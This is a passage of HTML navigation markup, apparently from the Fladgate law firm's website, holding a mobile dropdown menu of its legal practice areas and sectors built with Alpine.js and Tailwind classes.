@click.prevent="activeSecondaryMenu = 2"
>Construction &amp; Engineering Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Construction &amp; Engineering Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/construction-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction &amp; Engineering Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/construction-projects"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction Projects</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/facilities-management"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Facilities Management</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/health-and-safety"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Health &amp; Safety</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 3"
>Corporate Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Corporate Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/business-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Business Immigration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/capital-markets"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Capital Markets</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/corporate-real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Corporate Real Estate</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/international-protection"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>International Protection</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment-funds"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Investment Funds</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/intellectual-property"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Intellectual Property</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/mergers-and-acquisitions"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Mergers &amp; Acquisitions</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Restructuring &amp; Insolvency</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/venture-capital"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Venture Capital</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/transactional-tax"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Transactional Tax</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 4"
>Dispute Resolution</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Dispute Resolution</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/commercial-litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Commercial Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/construction-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction &amp; Engineering Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/family-law"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Family Law</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/fraud-and-asset-recovery"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Civil Fraud &amp; Asset Recovery</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/group-litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Group Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/intellectual-property"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Intellectual Property</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/international-arbitration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>International Arbitration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/litigation-funding"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Litigation Funding</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/private-wealth-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Wealth Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Restructuring &amp; Insolvency</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/financial-services-regulatory-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Financial Services &amp; Regulatory Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/tax-litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Tax Litigation</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/employment"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 5"
>Employment</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Employment</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/employment/employee-incentives"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Employee Incentives</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/employment/employee-advice"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Employee Advice</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 6"
>Funds, Finance &amp; Regulatory</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Funds, Finance &amp; Regulatory</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/funds"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Funds</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/regulatory"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Regulatory</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 7"
>Immigration</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Immigration</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/business-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Business Immigration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/personal-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Personal Immigration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/international-protection"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>International Protection</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 8"
>Real Estate Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Real Estate Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/corporate-real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Corporate Real Estate</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment-funds-2"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Investment Funds</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/planning-and-environment"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Planning &amp; Environment</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/real-estate-development"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Development</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/development"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Investment</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/occupiers"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Occupiers</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/tax"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Tax</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Residential Real Estate</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 9"
>Tax</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Tax</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/employee-incentives"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Employee Incentives</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Tax</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/transactional"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Transactional tax</a></li></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 2) darkModeMobile = false"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 2"
>Sectors</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Sectors</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/betting-and-gaming"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Betting &amp; Gaming</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Betting &amp; Gaming</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/charities-philanthropy"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Charities &amp; Philanthropy</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Charities &amp; Philanthropy</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/construction-and-engineering"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction &amp; Engineering</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Construction &amp; Engineering</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/green-energy"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Green Energy</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
